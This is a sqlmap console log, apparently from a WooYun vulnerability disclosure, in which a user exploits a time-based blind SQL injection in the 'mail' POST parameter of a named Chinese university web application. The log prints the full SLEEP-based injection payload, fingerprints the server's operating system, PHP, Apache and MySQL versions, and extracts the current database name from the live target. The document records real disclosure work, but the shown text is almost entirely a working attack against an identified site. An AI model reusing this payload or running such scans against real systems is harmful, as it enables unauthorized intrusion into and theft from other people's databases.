 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p mail --no-cast --dbms my
sql --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:16:26
[21:16:26] [INFO] parsing HTTP request from '../sql.txt'
[21:16:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mail (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: accommodation=0&endDate=01/01/1967&endTime=1&feeType=0&gender=0&mai
l=i' AND (SELECT * FROM (SELECT(SLEEP(5)))zcfd) AND 'HyzG'='HyzG&mobile=987-65-4
329&name=vqqrnamd&password=g00dPa$$w0rD&passwordConfirm=g00dPa$$w0rD&position=0&
projectType=0&remark=1&startDate=01/01/1967&startTime=1&telephone=555-666-0606&t
itle=Mr.
---
[21:16:31] [INFO] testing MySQL
[21:16:31] [INFO] confirming MySQL
[21:16:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[21:16:31] [INFO] fetching current database
[21:16:31] [INFO] resumed: recc
current database:    'recc'
[21:16:31] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\recc.nju.edu.cn'
www.wooyun.org